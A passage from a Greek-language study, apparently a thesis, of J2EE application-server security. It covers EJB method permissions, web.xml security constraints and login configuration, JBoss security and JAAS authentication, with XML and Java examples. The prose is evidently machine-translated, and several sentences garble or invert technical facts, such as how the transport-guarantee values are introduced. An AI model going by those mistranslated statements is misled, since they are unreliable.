Ένα πρόγραµµα υπολογιστή µπορεί να θέσει τους ρόλους που επιτρέπονται για να επικαλεσθούν ένα EJB και µακρινές µεθόδους διεπαφών µέσω των δηλώσεων στοιχείων µέθοδος- άδειας.



**Εικόνα 14 Το στοιχείο "method-permission"** 

Κάθε στοιχείο µέθοδος- άδειας περιλαµβάνει ένα ή περισσότερα στοιχεία παιδιών ρόλος- ονόµατος που καθορίζουν τους λογικούς ρόλους που επιτρέπονται για να έχουν πρόσβαση στις µεθόδους EJB, όπως προσδιορίζονται από τα στοιχεία παιδιών µεθόδου. Μπορείτε επίσης να διευκρινίσετε ένα ανεξέλεγκτο στοιχείο αντί του στοιχείου ρόλος- ονόµατος για να δηλώσετε ότι οποιοσδήποτε επικυρωµένος χρήστης

µπορεί να έχει πρόσβαση στις µεθόδους που προσδιορίζονται από τα στοιχεία παιδιών µεθόδου.

Επιπλέον, µπορείτε να δηλώσετε ότι κανένας δεν πρέπει να έχει πρόσβαση σε µια µέθοδο που έχει το στοιχείο αποκλειθέντων- καταλόγων. Εάν ένα EJB έχει τις µεθόδους που δεν έχουν δηλωθεί, όπως προσιτές από έναν ρόλο χρησιµοποιώντας ένα στοιχείο µέθοδος- άδειας, οι µέθοδοι EJB προκαθορίζουν στον αποκλεισµό από τη χρήση. Αυτό είναι ισοδύναµο µε τον προκαθορισµό των µεθόδων στον κατάλογο εξαίρεσης.



Υπάρχουν τρεις υποστηριγµένες µορφές των δηλώσεων στοιχείων µεθόδου. Ο πρώτος χρησιµοποιείται για την αναφορά σε όλες τις µεθόδους διεπαφών σπιτιών και συστατικών του ονοµασµένου επιχειρηµατικού φασολιού:

## **Κώδικας**

```
<method> 
     <ejb-name>EJBNAME</ejb-name> 
     <method-name>*</method-name> 
</method>
```
Το δεύτερο ύφος χρησιµοποιείται για την αναφορά σε µια διευκρινισµένη µέθοδο της διεπαφής σπιτιών ή συστατικών του ονοµασµένου επιχειρηµατικού φασολιού:

## **Κώδικας**

```
<method> 
     <ejb-name>EJBNAME</ejb-name> 
     <method-name>METHOD</method-name> 
</method>
```
Εάν υπάρχουν πολλαπλές µέθοδοι µε το ίδιο υπερφορτωµένο όνοµα, αυτό το ύφος αναφέρεται σε όλες τις υπερφορτωµένες µεθόδους. Το τρίτο ύφος χρησιµοποιείται για να αναφερθεί σε µια διευκρινισµένη µέθοδο µέσα σε ένα σύνολο µεθόδων µε ένα υπερφορτωµένο όνοµα:

#### **Κώδικας**

```
<method> 
     <ejb-name>EJBNAME</ejb-name> 
     <method-name>METHOD</method-name> 
     <method-params> 
          <method-param>PARAMETER_1</method-param> 
         \langle 1 - - ... - - \rangle <method-param>PARAMETER_N</method-param> 
     </method-params> 
</method>
```
Η µέθοδος πρέπει να καθοριστεί στη διευκρινισµένη επιχείρηση σπίτι του φασολιού ή µακρινή διεπαφή. Οι τιµές στοιχείων µεθόδου «par»είναι πλήρως - κατάλληλο όνοµα του αντίστοιχου τύπου παραµέτρου µεθόδου. Εάν υπάρχουν πολλαπλάσιες µέθοδοι µε την ίδια υπερφορτωµένη υπογραφή, η άδεια ισχύει για όλες τις ταιριάζοντας µε υπερφορτωµένες µεθόδους. Το προαιρετικό στοιχείο µεθόδου «intf» µπορεί να χρησιµοποιηθεί για να διαφοροποιήσει τις µεθόδους µε το ίδιο όνοµα και την υπογραφή που καθορίζονται και στο σπίτι και στις µακρινές διεπαφές ενός επιχειρηµατικού φασολιού. Παράδειγµα 5, «ένα τεµάχιο περιγραφέα ejb-jar.xml που επεξηγεί τη χρήση στοιχείων µέθοδος-άδειας.» παρέχει τα πλήρη παραδείγµατα της χρήσης στοιχείων µέθοδος-άδειας.

Παράδειγµα 5. Ένα απόσπασµα από ένα ejb-jar.xml που απεικονίζει την χρήση του "methodpermission" στοιχείου.

```
<ejb-jar> 
     <assembly-descriptor> 
         <method-permission> 
             <description>The employee and temp-employee roles may 
access any 
                 method of the EmployeeService bean </description> 
            <role-name>employee</role-name>
            <role-name>temp-employee</role-name>
             <method> 
                 <ejb-name>EmployeeService</ejb-name> 
                 <method-name>*</method-name> 
             </method> 
         </method-permission> 
         <method-permission> 
             <description>The employee role may access the 
findByPrimaryKey, 
                 getEmployeeInfo, and the updateEmployeeInfo(String) 
method of 
                 the AardvarkPayroll bean </description> 
             <role-name>employee</role-name> 
             <method> 
                 <ejb-name>AardvarkPayroll</ejb-name>
```

```
 <method-name>findByPrimaryKey</method-name> 
              </method> 
              <method> 
                  <ejb-name>AardvarkPayroll</ejb-name> 
                  <method-name>getEmployeeInfo</method-name> 
              </method> 
              <method> 
                  <ejb-name>AardvarkPayroll</ejb-name> 
                  <method-name>updateEmployeeInfo</method-name> 
                  <method-params> 
                      <method-param>java.lang.String</method-param> 
                  </method-params> 
              </method> 
         </method-permission> 
         <method-permission> 
              <description>The admin role may access any method of the 
                  EmployeeServiceAdmin bean </description> 
             <role-name>admin</role-name>
              <method> 
                  <ejb-name>EmployeeServiceAdmin</ejb-name> 
                  <method-name>*</method-name> 
              </method> 
         </method-permission> 
         <method-permission> 
              <description>Any authenticated user may access any method 
of the 
                  EmployeeServiceHelp bean</description> 
              <unchecked/> 
              <method> 
                  <ejb-name>EmployeeServiceHelp</ejb-name> 
                  <method-name>*</method-name> 
              </method> 
         </method-permission> 
         <exclude-list> 
              <description>No fireTheCTO methods of the EmployeeFiring 
bean may be 
                  used in this deployment</description> 
              <method> 
                  <ejb-name>EmployeeFiring</ejb-name>
                  <method-name>fireTheCTO</method-name> 
              </method> 
         </exclude-list> 
     </assembly-descriptor> 
</ejb-jar>
```
Παράδειγµα 5. Ένα απόσπασµα από ένα ejb-jar.xml που απεικονίζει την χρήση του "methodpermission" στοιχείου.

## *5.1.6 Περιορισµοί ασφαλείας στο Web Content*

Σε µια εφαρµογή Ιστού, η ασφάλεια καθορίζεται από τους ρόλους που επιτρέπονται στην πρόσβαση του περιεχόµενο από ένα σχέδιο URL που προσδιορίζει το προστατευµένο περιεχόµενο. Αυτό το σύνολο πληροφοριών δηλώνεται µε τη χρησιµοποίηση του στοιχείου ασφάλεια-περιορισµού web.xml.



**Εικόνα 16 Το στοιχείο «security-constraint"** 

Το περιεχόµενο που εξασφαλίζεται, δηλώνεται χρησιµοποιώντας ένα ή περισσότερα στοιχεία Ιστός- πόρος- συλλογής. Κάθε στοιχείο Ιστός- πόρος- συλλογής περιλαµβάνει µια προαιρετική σειρά στοιχείων url- σχεδίων που ακολουθούνται από µια προαιρετική σειρά στοιχείων HTTP- µεθόδου. Η αξία στοιχείων url- σχεδίων διευκρινίζει ένα σχέδιο URL ενάντια στο οποίο ένα αίτηµα URL πρέπει να ταιριάξει µε το αίτηµα για να αντιστοιχεί σε µια προσπάθεια να προσεγγιστεί το εξασφαλισµένο περιεχόµενο.

Η αξία στοιχείων HTTP- µεθόδου διευκρινίζει έναν τύπο αιτήµατος HTTP να επιτρέψει. Το προαιρετικό στοιχείο χρήστης- στοιχείο-περιορισµού διευκρινίζει τις απαιτήσεις για το στρώµα µεταφορών του πελάτη στη σύνδεση κεντρικών υπολογιστών. Η απαίτηση µπορεί να είναι για την ικανοποιηµένη ακεραιότητα (που αποτρέπει τα στοιχεία στη διαδικασία επικοινωνίας) ή για την εµπιστευτικότητα (που αποτρέπει την ανάγνωση κατά τη µεταφορά).

Η αξία στοιχείων µεταφορά- εγγύησης διευκρινίζει το βαθµό στον οποίο η επικοινωνία µεταξύ του πελάτη και του κεντρικού υπολογιστή πρέπει να προστατευθεί. Οι τιµές της δεν είναι «καµία», «ολοκλήρωµα» και «εµπιστευτική». Μια αξία «καµία» σηµαίνει ότι η εφαρµογή δεν απαιτεί οποιεσδήποτε εγγυήσεις µεταφορών. Μια αξία των «ακεραίων» µέσων ότι η εφαρµογή απαιτεί τα στοιχεία που στέλνονται µεταξύ του πελάτη και του κεντρικού υπολογιστή για να σταλεί κατά τέτοιο τρόπο ώστε αυτό να µην αλλάζει κατά τη µεταφορά. Μια αξία των

«εµπιστευτικών» µέσων ότι η εφαρµογή απαιτεί τα στοιχεία για να διαβιβαστεί σε µια οµόδα που αποτρέπει άλλες οντότητες από την παρατήρηση του περιεχοµένου της µετάδοσης. Στις περισσότερες περιπτώσεις, η παρουσία της «ακέραιας» ή «εµπιστευτικής» σηµαίας δείχνει ότι η χρήση της SSL απαιτείται.

Το προαιρετικό στοιχείο σύνδεσης «login-config» χρησιµοποιείται για να διαµορφώσει τη µέθοδο επικύρωσης που πρέπει να χρησιµοποιηθεί, το όνοµα σφαίρας που πρέπει να χρησιµοποιηθεί για την εφαρµογή «rhw» και τις ιδιότητες που απαιτούνται από το µηχανισµό σύνδεσης µορφής.



**Εικόνα 17 Το στοιχείο "login-config"** 

Το στοιχείο auth-method δηλώνει τον µηχανισµό αυθεντικοποίησης για την εφαρµογή. Σαν προαπαιτούµενο για να αποκτήσει πρόσβαση σε οποιοδήποτε πηγή της εφαρµογής που είναι προστατευµένη από αυτόν τον µηχανισµό, ο χρήστης πρέπει να έχει αυθεντικοποιηθεί µε χρήση του παραπάνω µηχανισµού. Το στοιχείο formlogin-config δηλώνει την µέθοδο login του χρήστη καθώς και όλα τα µηνύµατα σφάλµατος που θα προκύψουν από αυτή. Αν η τιµή του στοιχείου auth-login δεν είναι FORM τότε το στοιχείο form-login-config και όλα τα παιδία του αγνοούνται.

Σαν παράδειγµα 6, το παρακάτω κοµµάτι από έναν deployment descriptor (web.xml) µας δείχνει πως οποιοδήποτε URL υπάρχει πέρα από το /restricted µονοπάτι θα απαιτεί αυθεντικοποίηση από τον χρήστη (AuthorizedUser ρόλο).

```
<web-app> 
    \langle!-- ... -->
     <security-constraint> 
         <web-resource-collection> 
             <web-resource-name>Secure Content</web-resource-name> 
              <url-pattern>/restricted/*</url-pattern> 
         </web-resource-collection> 
         <auth-constraint> 
             <role-name>AuthorizedUser</role-name>
         </auth-constraint> 
         <user-data-constraint> 
              <transport-guarantee>NONE</transport-guarantee> 
         </user-data-constraint>
```
#### Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

```
 </security-constraint> 
    \langle!-- ... -->
     <login-config> 
         <auth-method>BASIC</auth-method> 
        <realm-name>The Restricted Zone</realm-name>
     </login-config> 
    \langle!-- ... -->
     <security-role> 
         <description>The role required to access restricted content 
</description> 
        <role-name>AuthorizedUser</role-name>
     </security-role> 
</web-app>
```
Παράδειγµα 6 Ένα απόσπασµα από ένα web.xml που απεικονίζει τιν χρήση των "security-constraint" και σχετικών µε αυτό, στοιχείων.

#### *5.1.7 Ενεργοποιώντας την ασφάλεια στον JBoss*

Τα J2EE στοιχεία ασφάλειας που έχουν καλυφθεί µέχρι τώρα περιγράφουν τις απαιτήσεις ασφάλειας µόνο από τη προοπτική της εφαρµογής. Επειδή στο J2EE τα στοιχεία ασφάλειας δηλώνουν τους λογικούς ρόλους, η εφαρµογή «deployer» χαρτογραφεί τους ρόλους από την περιοχή εφαρµογής επάνω στο περιβάλλον επέκτασης. Οι J2EE προδιαγραφές παραλείπουν αυτές συγκεκριµένες λεπτοµέρειες εφαρµογής του υπολογιστή. Σε JBoss, που χαρτογραφεί οι ρόλοι εφαρµογής επάνω στο περιβάλλον επέκτασης συνεπάγονται έναν διευθυντή ασφάλειας που εφαρµόζει τους J2EE ασφάλειας πρότυπους χρησιµοποιώντας περιγραφείς επέκτασης κεντρικών υπολογιστών JBoss συγκεκριµένους.

# **5.2 Εισαγωγή στο JAAS**

Το πλαίσιο JBossSX είναι βασισµένο στο JAAS API. Είναι σηµαντικό ότι καταλαβαίνετε τα βασικά στοιχεία του JAAS API για να καταλάβετε τις λεπτοµέρειες της εκτέλεσης JBossSX. Τα εξής τµήµατα παρέχουν µια εισαγωγή σε JAAS για να σας προετοιµάσουν για τη συζήτηση αρχιτεκτονικής JBossSX αργότερα σε αυτό το κεφάλαιο.

*5.2.1 Τι είναι το JAAS?* 

Το JAAS 1.0 API αποτελείται από ένα σύνολο συσκευασιών της Java που σχεδιάζονται για την επικύρωση και την έγκριση χρηστών. Εφαρµόζει µια έκδοση της Java του τυποποιηµένου πλαισίου ενότητας επικύρωσης (PAM) και επεκτείνει συµβατά την Java 2 Platform αρχιτεκτονική ελέγχου προσπέλασης του χρήστη για να υποστηρίξει την βασισµένη έγκριση.

Η JAAS απελευθερώθηκε αρχικά ως συσκευασία επέκτασης για JDK 1.3 και συσσωρεύεται µε JDK 1.4+. Επειδή το πλαίσιο JBossSX χρησιµοποιεί µόνο τις ικανότητες επικύρωσης JAAS να εφαρµοσεί το δηλωµένο ρόλο, βασισµένο στο J2EE πρότυπο ασφάλειας, αυτή η εισαγωγή εστιάζει µόνο σε εκείνο το θέµα. Η επικύρωση JAAS εκτελείται ως ξεχωριστή µονάδα. Αυτό επιτρέπει στις εφαρµογές της Java να παραµένουν ανεξάρτητες από τις ελλοχεύουσες τεχνολογίες επικύρωσης και

επιτρέπει στο διευθυντή ασφάλειας JBossSX να εργαστεί στις διαφορετικές υποδοµές ασφάλειας. Η ολοκλήρωση µε µια υποδοµή ασφάλειας µπορεί να επιτευχθεί χωρίς αλλαγή της εφαρµογής διευθυντών ασφάλειας JBossSX. Όλα αυτά πρέπει να αλλάξουν είναι η διαµόρφωση του σωρού επικύρωσης που JAAS χρησιµοποιεί.

#### *5.2.1.1 Βασικές κλάσεις του JAAS*

Τα JAAS αφαιρούν από τον πυρήνα τις κατηγορίες που µπορούν να αναλυθούν σε τρεις κατηγορίες: κοινή, επικύρωση και έγκριση. Ο ακόλουθος κατάλογος παρουσιάζει µόνο τις κοινές και κατηγορίες επικύρωσης επειδή αυτές είναι οι συγκεκριµένες κατηγορίες που χρησιµοποιούνται για να εφαρµόσουν τη λειτουργία JBossSX που καλύπτεται σε αυτό το κεφάλαιο.

Αυτές είναι οι σύνηθες κλάσεις:

- Subject (javax.security.auth.Subject)
- Principal (java.security.Principal)

Αυτές είναι οι αυθεντικές κλάσεις:

- Callback (javax.security.auth.callback.Callback)
- CallbackHandler (javax.security.auth.callback.CallbackHandler)
- Configuration (javax.security.auth.login.Configuration)
- LoginContext (javax.security.auth.login.LoginContext)
- LoginModule (javax.security.auth.spi.LoginModule)

#### *5.2.1.2 Οι κλάσεις Subject & Principal*

Για να εγκρίνει την πρόσβαση στους πόρους, πρώτη ανάγκη των εφαρµογών είναι να επικυρωθεί το ερώτηµα της πηγής. Το πλαίσιο JAAS καθορίζει τον όρο υπαγόµενο για να αντιπροσωπεύσει ένα ερώτηµα της πηγής. Η υπαγόµενη κατηγορία είναι η κεντρική κατηγορία σε JAAS. Ένα θέµα αντιπροσωπεύει τις πληροφορίες για µια ενιαία οντότητα, όπως ένα πρόσωπο ή µια υπηρεσία. Καλύπτει την οντότητα των προϊσταµένων, δηµόσια πιστοποιητικά και ιδιωτικά πιστοποιητικά.

Τα JAAS APIs χρησιµοποιούν την υπάρχουσα Java 2 java.security. Η κύρια διεπαφή αντιπροσωπεύσει έναν προϊστάµενο, ο οποίος είναι ουσιαστικά ακριβώς ένα δακτυλογραφηµένο όνοµα. Κατά τη διάρκεια της διαδικασίας επικύρωσης, ένα θέµα είναι εποικήµενο µε τις σχετικές ταυτότητες, ή τους προϊσταµένους. Ένα θέµα µπορεί να έχει πολλούς προϊσταµένους. Παραδείγµατος χάριν, ένα πρόσωπο µπορεί να έχει έναν προϊστάµενο ονόµατος (John Doe), έναν προϊστάµενο αριθµών κοινωνικής ασφάλισης (123-45-6789) και έναν προϊστάµενο ονόµατος χρήστη (johnd), η οποία βοήθεια διακρίνει το θέµα από άλλα θέµατα. Για να ανακτήσει τους προϊσταµένους που συνδέονται µε ένα θέµα, δύο µέθοδοι είναι διαθέσιµες:

```
public Set getPrincipals() {...} 
public Set getPrincipals(Class c) {...}
```
Η πρώτη µέθοδος επιστρέφει όλους τους ρόλους που περιλαµβάνονται στο θέµα. Η δεύτερη µέθοδος επιστρέφει µόνο εκείνους τους ρόλους που είναι περιπτώσεις κατηγορίας ή µια από τις υποκατηγορίες του. Ένα κενό σύνολο επιστρέφεται εάν το θέµα δεν έχει κανέναν να ταιριάζει µε το ρόλο. Σηµειώστε ότι το java.security.acl. Η διεπαφή οµάδας είναι ένα «subinterface java.security». Ο καθορισµένος προιστάµενος µπορεί να αντιπροσωπεύσει µια λογική οµαδοποίηση άλλων προισταµένων ή οµάδων προισταµένων.

#### *5.2.1.3 Authentication of a Subject*

Η επικύρωση ενός θέµατος απαιτεί µια σύνδεση JAAS. Η διαδικασία σύνδεσης αποτελείται από τα ακόλουθα βήµατα:

- Μια εφαρμογή δημιουργεί ένα LoginContext και περνά στο όνομα της διαµόρφωσης σύνδεσης και ενός CallbackHandler για να εποικήσει τα αντικείµενα επανάκλησης, όπως απαιτείται από τη διαµόρφωση LoginModules.
- Το LoginContext συµβουλεύει µια διαµόρφωση για το πως να φορτώσει όλο το LoginModules που περιλαµβάνεται στην ονοµασµένη διαµόρφωση σύνδεσης. Εάν καµία τέτοια ονοµασµένη διαµόρφωση δεν υπάρχει, η άλλη διαµόρφωση χρησιµοποιείται ως προεπιλογή.
- Η εφαρµογή επικαλείται το LoginContext.log στη µέθοδο.
- Η µέθοδος σύνδεσης επικαλείται όλο το φορτωµένο LoginModules. ∆εδοµένου ότι κάθε LoginModule προσπαθεί να επικυρώσει το θέµα, επικαλείται τη µέθοδο λαβών στο σχετικό CallbackHandler για να λάβει τις πληροφορίες που απαιτούνται για τη διαδικασία επικύρωσης. Οι απαραίτητες πληροφορίες περνούν στη µέθοδο λαβών υπό µορφή σειράς αντικειµένων επανάκλησης. Επάνω στην επιτυχία, τους συνδυαζόµενους σχετικούς προισταµένους LoginModules και τα πιστοποιητικά µε το θέµα.
- Το LoginContext επιστρέφει τη θέση επικύρωσης στην εφαρµογή. Η επιτυχία αντιπροσωπεύεται από µια επιστροφή από τη µέθοδο σύνδεσης. Η αποτυχία αντιπροσωπεύεται µέσω ενός LoginException που ρίχνεται µε τη µέθοδο σύνδεσης.
- Εάν η επικύρωση πετυχαίνει, η εφαρµογή ανακτά το επικυρωµένο θέµα χρησιµοποιώντας τη µέθοδο LoginContext.getSubject.
- Αφότου το πεδίο της επικύρωσης θεμάτων είναι πλήρες, όλοι οι προϊστάμενοι και οι σχετικές πληροφορίες που συνδέονται µε το θέµα της µεθόδου σύνδεσης µπορούν να αποµακρυνθούν και να επικαλεσθούν τη µέθοδο του LoginContext.log.

Η κλάση LoginContext παρέχει τις βασικές µεθόδους για τα θέµατα και προσφέρει έναν τρόπο να αναπτυχθεί µια εφαρµογή που είναι ανεξάρτητη από την ελλοχεύουσα τεχνολογία επικύρωσης. Το LoginContext συµβουλεύει µια διαµόρφωση για να καθορίσει τις υπηρεσίες επικύρωσης που διαµορφώνονται για µια ιδιαίτερη εφαρµογή. Οι κατηγορίες LoginModule αντιπροσωπεύουν τις υπηρεσίες επικύρωσης. Εποµένως, µπορείτε να συνδέσετε τις διαφορετικές ενότητες σύνδεσης µε µια εφαρµογή χωρίς αλλαγή της ίδιας της εφαρµογής. Ο ακόλουθος κώδικας παρουσιάζει τα βήµατα που απαιτούνται από µια εφαρµογή για να επικυρωθεί ένα θέµα.

#### **Κώδικας**

```
CallbackHandler handler = new MyHandler();
LoginContext lc = new LoginContext("some-confiq", handler);try { 
     lc.login(); 
    Subject subject = lc.getSubject();
} catch(LoginException e) { 
     System.out.println("authentication failed"); 
     e.printStackTrace(); 
} 
// Perform work as authenticated Subject 
// ... 
// Scope of work complete, logout to remove authentication info 
try { 
    lc.logout(); 
} catch(LoginException e) { 
     System.out.println("logout failed"); 
     e.printStackTrace(); 
} 
// A sample MyHandler class 
class MyHandler 
     implements CallbackHandler 
{ 
     public void handle(Callback[] callbacks) throws
         IOException, UnsupportedCallbackException 
\{for (int i = 0; i < callbacks.length; i++) {
             if (callbacks[i] instanceof NameCallback) { 
                NameCallback nc = (NameCallback) callbacks[i]; nc.setName(username); 
             } else if (callbacks[i] instanceof PasswordCallback) { 
                PasswordCallback pc = (PasswordCallback)callbacks[i];
                 pc.setPassword(password); 
             } else { 
                 throw new UnsupportedCallbackException(callbacks[i], 
                                                          "Unrecognized 
Callback"); 
 } 
 } 
     } 
}
```
Οι υπεύθυνοι για την ανάπτυξη ενσωµατώνουν σε µια τεχνολογία επικύρωσης µε τη δηµιουργία µιας εφαρµογής της διεπαφής LoginModule. Αυτό επιτρέπει σε έναν

διοικητή να συνδέσει τις διαφορετικές τεχνολογίες επικύρωσης µε µια εφαρµογή. Μπορείτε να αλυσοδέσετε µαζί πολλαπλάσια LoginModules για να επιτρέψετε περισσότερες από μια τεγνολογίες επικύρωσης να συμμετέγετε στη διαδικασία επικύρωσης.

Παραδείγµατος χάριν, ένα LoginModule µπορεί να εκτελέσει το όνοµα χρήστη, τον κωδικό πρόσβασης της επικύρωσης, ενώ άλλο µπορεί να διασυνδέσει στις συσκευές υλικού όπως οι αναγνώστες έξυπνων καρτών ή βιοµετρικών συσκευών. Ο κύκλος ζωής ενός LoginModule οδηγείται από το αντικείμενο LoginContext ενάντια στο πελάτη δηµιουργεί και εκδίδει τη µέθοδο σύνδεσης. Η διαδικασία αποτελείται από δύο φάσεις. Τα βήµατα της διαδικασίας είναι τα ακόλουθα:

- Το LoginContext δημιουργεί κάθε διαμορφωμένο LoginModule χρησιµοποιώντας το δηµόσιο κατασκευαστή κανένας αλγόριθµό του.
- Κάθε LoginModule µονογράφεται µε µια κλήση που µονογράφει τη µέθοδο. Το υπαγόµενο επιχείρηµα είναι εγγυηµένο για να είναι «non-null». Η υπογραφή µονογράφει τη µέθοδο είναι: το δηµόσιο κενό µονογράφει (υπαγόµενο θέµα, CallbackHandler callbackHandler, χάρτης sharedState, επιλογές χαρτών).
- Η µέθοδος σύνδεσης καλείται για να αρχίσει τη διαδικασία επικύρωσης. Παραδείγµατος χάριν, µια εφαρµογή µεθόδου να προτρέψει το χρήστη για ένα όνοµα χρήστη και έναν κωδικό πρόσβασης και να επαληθεύσει έπειτα τις πληροφορίες ενάντια στα στοιχεία που αποθηκεύτηκαν σε µια ονοµάζοντας υπηρεσία, όπως τα ΝΑΚ ή LDAP. Οι εναλλακτικές εφαρµογές διασυνδέουν τις έξυπνες κάρτες και τις βιοµετρικές συσκευές ή εξάγουν απλά τις πληροφορίες χρηστών από το κρυµµένο λειτουργικό σύστηµα. Η επικύρωση της ταυτότητας χρηστών από κάθε LoginModule θεωρείται φάση 1 επικύρωσης JAAS. Η υπογραφή της µεθόδου σύνδεσης είναι του Boole σύνδεση ρίχνει LoginException. Ένα LoginException δείχνει την αποτυχία. Μια επιστροφής αξία αληθινού δείχνει ότι η µέθοδος πέτυχε, ενώ µια επιστροφή ψεύτικη δείχνει ότι η ενότητα σύνδεσης πρέπει να αγνοηθεί.
